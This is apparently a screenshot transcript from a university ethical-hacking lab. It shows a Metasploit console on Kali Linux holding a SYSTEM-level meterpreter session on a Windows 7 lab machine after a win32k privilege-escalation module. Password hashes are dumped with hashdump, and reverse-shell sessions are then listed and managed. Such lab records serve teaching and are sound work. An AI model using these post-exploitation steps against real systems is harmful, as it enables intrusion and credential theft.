 Metasploitable2-Linux
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
04:01 PM
kali@kali: ~
File Actions Edit View Help
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
meterpreter > pwd
meterpreter > pwd
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Users\alex\Desktop
meterpreter > hashdump
admin:1005:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
alex:1004:aad3b435b51404eeaad3b435b51404ee:f91509e54ad61769edf3097af3bada74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:4b6c3e7d1dd9cd4cd21a387011e363c9:::
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows EH21-W7-1630117\alex @ EH21-W7-1630117 192.168.1.102:4444 -> 192.168.1.108
:49166 (192.168.1.108)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ EH21-W7-1630117 192.168.1.102:443 -> 192.168.1.108:
49167 (192.168.1.108)
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.1.108 - Meterpreter session 1 closed.
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ EH21-W7-1630117 192.168.1.102:443 -> 192.168.1.108:4
9167 (192.168.1.108)
msf6 exploit(windows/local/ms18_8120_win32k_privesc) >